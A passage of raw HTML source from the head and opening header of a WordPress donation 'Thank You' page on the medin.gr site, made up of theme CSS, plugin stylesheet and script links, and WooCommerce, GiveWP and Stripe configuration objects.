var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpcf7-stripe-css' href='https://medin.gr/wp-content/plugins/contact-form-7/modules/stripe/style.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://medin.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='give-styles-css' href='https://medin.gr/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.13.2' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://medin.gr/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.13.2' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://medin.gr/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='give-currency-switcher-style-css' href='https://medin.gr/wp-content/plugins/give-currency-switcher/assets/css/give-currency-switcher-frontend.min.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='give_recurring_css-css' href='https://medin.gr/wp-content/plugins/give-recurring/assets/css/give-recurring.css?ver=1.15.0' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://medin.gr/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=14.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://medin.gr/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=14.0.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://medin.gr/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767744000' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://medin.gr/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://medin.gr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://medin.gr/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1767744000' media='all' />
<link rel='stylesheet' id='the7-vertical-menu-widget-css' href='https://medin.gr/wp-content/themes/dt-the7/css/compatibility/elementor/the7-vertical-menu-widget.min.css?ver=14.0.1' media='all' />
<link rel='stylesheet' id='the7-icon-box-widget-css' href='https://medin.gr/wp-content/themes/dt-the7/css/compatibility/elementor/the7-icon-box-widget.min.css?ver=14.0.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://medin.gr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://medin.gr/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://medin.gr/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://medin.gr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='the7_horizontal-menu-css' href='https://medin.gr/wp-content/themes/dt-the7/css/compatibility/elementor/the7-horizontal-menu-widget.min.css?ver=14.0.1' media='all' />
<link rel='stylesheet' id='the7-e-sticky-effect-css' href='https://medin.gr/wp-content/themes/dt-the7/css/compatibility/elementor/the7-sticky-effects.min.css?ver=14.0.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://medin.gr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='the7-icon-widget-css' href='https://medin.gr/wp-content/themes/dt-the7/css/compatibility/elementor/the7-icon-widget.min.css?ver=14.0.1' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://medin.gr/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://medin.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://medin.gr/wp-content/uploads/elementor/css/post-7.css?ver=1767744001' media='all' />
<link rel='stylesheet' id='cpel-language-switcher-css' href='https://medin.gr/wp-content/plugins/connect-polylang-elementor/assets/css/language-switcher.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='elementor-post-13398-css' href='https://medin.gr/wp-content/uploads/elementor/css/post-13398.css?ver=1767799545' media='all' />
<link rel='stylesheet' id='elementor-post-4761-css' href='https://medin.gr/wp-content/uploads/elementor/css/post-4761.css?ver=1767744001' media='all' />
<link rel='stylesheet' id='elementor-post-2900-css' href='https://medin.gr/wp-content/uploads/elementor/css/post-2900.css?ver=1767744001' media='all' />
<link rel='stylesheet' id='elementor-post-752-css' href='https://medin.gr/wp-content/uploads/elementor/css/post-752.css?ver=1767744001' media='all' />
<link rel='stylesheet' id='elementor-post-5343-css' href='https://medin.gr/wp-content/uploads/elementor/css/post-5343.css?ver=1767744393' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans:200,300,400,600,700%7CRoboto:400,500,600,700,normal%7CNunito:300,400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://medin.gr/wp-content/themes/dt-the7/css/main.min.css?ver=14.0.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(0,0,0,0.12));
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://medin.gr/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=14.0.1' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://medin.gr/wp-content/uploads/the7-css/css-vars.css?ver=092f8056ff38' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://medin.gr/wp-content/uploads/the7-css/custom.css?ver=092f8056ff38' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='https://medin.gr/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=092f8056ff38' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://medin.gr/wp-content/uploads/the7-css/media.css?ver=092f8056ff38' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://medin.gr/wp-content/uploads/the7-css/mega-menu.css?ver=092f8056ff38' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://medin.gr/wp-content/uploads/the7-css/post-type-dynamic.css?ver=092f8056ff38' media='all' />
<link rel='stylesheet' id='style-css' href='https://medin.gr/wp-content/themes/dt-the7/style.css?ver=14.0.1' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://medin.gr/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=14.0.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://medin.gr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1747204648' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://medin.gr/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1747204655' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://medin.gr/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1747204659' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://medin.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://medin.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-The7-bootstrap-css' href='https://medin.gr/wp-content/uploads/elementor/custom-icons/The7-bootstrap/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-icons-css' href='https://medin.gr/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=14.0.1' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://medin.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://medin.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://medin.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://medin.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://medin.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://medin.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://medin.gr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://medin.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://medin.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://medin.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="give-stripe-js-js-extra">
var give_stripe_vars = {"zero_based_currency":"","zero_based_currencies_list":["JPY","KRW","CLP","ISK","BIF","DJF","GNF","KHR","KPW","LAK","LKR","MGA","MZN","VUV"],"sitename":"Medin","checkoutBtnTitle":"Donate","publishable_key":"pk_live_51GnLJCJ36yqu7PzgPJE2kp16EURaSXO2PlpyU5gPLhGAxELu6TstahNyueb2nnjfkx2Gx5XMcjgDlbiojBh0pzjh00vt6cjpQc","checkout_image":"","checkout_address":"","checkout_processing_text":"Donation Processing...","give_version":"4.13.2","cc_fields_format":"multi","card_number_placeholder_text":"Card Number","card_cvc_placeholder_text":"CVC","donate_button_text":"Donate Now","element_font_styles":{"cssSrc":false},"element_base_styles":{"color":"#32325D","fontWeight":500,"fontSize":"16px","fontSmoothing":"antialiased","::placeholder":{"color":"#222222"},":-webkit-autofill":{"color":"#e39f48"}},"element_complete_styles":{},"element_empty_styles":{},"element_invalid_styles":{},"float_labels":"","base_country":"GR","preferred_locale":"el","stripe_card_update":"","stripe_becs_update":""};
//# sourceURL=give-stripe-js-js-extra
</script>
<script src="https://js.stripe.com/v3/?ver=4.13.2" id="give-stripe-js-js"></script>
<script src="https://medin.gr/wp-content/plugins/give/build/assets/dist/js/give-stripe.js?ver=4.13.2" id="give-stripe-onpage-js-js"></script>
<script id="give-js-extra">
var give_global_vars = {"ajaxurl":"https://medin.gr/wp-admin/admin-ajax.php","checkout_nonce":"adcb427327","currency":"EUR","currency_sign":"\u20ac","currency_pos":"after","thousands_separator":".","decimal_separator":",","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"0","is_test_mode":"","give_version":"4.13.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://medin.gr/wp-admin/admin-ajax.php","ajaxNonce":"b98ec3717f","loading":"Loading","select_option":"Please select an option","default_gateway":"stripe","permalinks":"1","number_decimals":0},"cookie_hash":"8f83efdf1d9098d218fd98da23181b0f","session_nonce_cookie_name":"wp-give_session_reset_nonce_8f83efdf1d9098d218fd98da23181b0f","session_cookie_name":"wp-give_session_8f83efdf1d9098d218fd98da23181b0f","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://medin.gr/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
</script>
<script src="https://medin.gr/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<script src="https://medin.gr/wp-content/plugins/give-stripe/assets/dist/js/give-stripe-payment-request.js?ver=2.4.1" id="give-stripe-payment-request-js-js"></script>
<script id="give_recurring_script-js-extra">
var Give_Recurring_Vars = {"email_access":"1","pretty_intervals":{"1":"Every","2":"Every two","3":"Every three","4":"Every four","5":"Every five","6":"Every six"},"pretty_periods":{"day":"Daily","week":"Weekly","month":"Monthly","quarter":"Quarterly","half-year":"Semi-Annually","year":"Yearly"},"messages":{"daily_forbidden":"The selected payment method does not support daily recurring giving. Please select another payment method or supported giving frequency.","confirm_cancel":"Are you sure you want to cancel this subscription?"},"multi_level_message_pre_text":"You have chosen to donate"};
//# sourceURL=give_recurring_script-js-extra
</script>
<script src="https://medin.gr/wp-content/plugins/give-recurring/assets/js/give-recurring.js?ver=1.15.0" id="give_recurring_script-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://medin.gr/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"13398","ajaxurl":"https://medin.gr/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://medin.gr/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"9598083766","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":""},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":false,"height":64,"logo":{"showLogo":true,"html":"","url":"https://medin.gr/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":600,"firstSwitchPointHeight":60,"secondSwitchPointHeight":50,"mobileToggleCaptionEnabled":"right","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":""}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":""}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"wcCartFragmentHash":"081b63d8682a5a36da9dcece98e4a21c","elementor":{"settings":{"container_width":1250}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"90"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://medin.gr/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=14.0.1" id="dt-above-fold-js"></script>
<script src="https://medin.gr/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=14.0.1" id="dt-woocommerce-js"></script>
<link rel="https://api.w.org/" href="https://medin.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medin.gr/wp-json/wp/v2/pages/13398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medin.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel="canonical" href="https://medin.gr/thank-you/" />
<link rel='shortlink' href='https://medin.gr/?p=13398' />
<meta name="generator" content="Give v4.13.2" />
<meta property="og:site_name" content="Medin" />
<meta property="og:title" content="Thank You" />
<meta property="og:url" content="https://medin.gr/thank-you/" />
<meta property="og:type" content="article" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://medin.gr/wp-content/uploads/2022/07/cropped-logosmall-32x32.png" sizes="32x32" />
<link rel="icon" href="https://medin.gr/wp-content/uploads/2022/07/cropped-logosmall-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://medin.gr/wp-content/uploads/2022/07/cropped-logosmall-180x180.png" />
<meta name="msapplication-TileImage" content="https://medin.gr/wp-content/uploads/2022/07/cropped-logosmall-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.grecaptcha-badge { 
    visibility: hidden;
}		</style>
		<style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
</head>
<body id="the7-body" class="wp-singular page-template-default page page-id-13398 wp-custom-logo wp-embed-responsive wp-theme-dt-the7 theme-dt-the7 the7-core-ver-2.7.12 give-recurring woocommerce-no-js give-success give-page title-off dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-close-right-caption  fade-thin-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-14.0.1 dt-fa-compatibility elementor-default elementor-template-full-width elementor-clear-template elementor-kit-7 elementor-page elementor-page-13398 elementor-page-5343">
<!-- The7 14.0.1 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="2900" class="elementor elementor-2900 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c38379c elementor-section-height-min-height the7-e-sticky-row-yes the7-e-sticky-effect-yes elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c38379c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;the7_sticky_row&quot;:&quot;yes&quot;,&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_offset&quot;:30,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;],&quot;the7_sticky_row_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_row_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ecefd2d" data-id="ecefd2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bb6335 the7-img-sticky-size-effect-yes elementor-widget elementor-widget-image" data-id="3bb6335" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://medin.gr">
							<img width="687" height="274" src="https://medin.gr/wp-content/uploads/2021/09/logonback2.png" class="attachment-full size-full wp-image-10197" alt="" srcset="https://medin.gr/wp-content/uploads/2021/09/logonback2.png 687w, https://medin.gr/wp-content/uploads/2021/09/logonback2-300x120.png 300w" sizes="(max-width: 687px) 100vw, 687px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9cc2aaf elementor-hidden-desktop" data-id="9cc2aaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
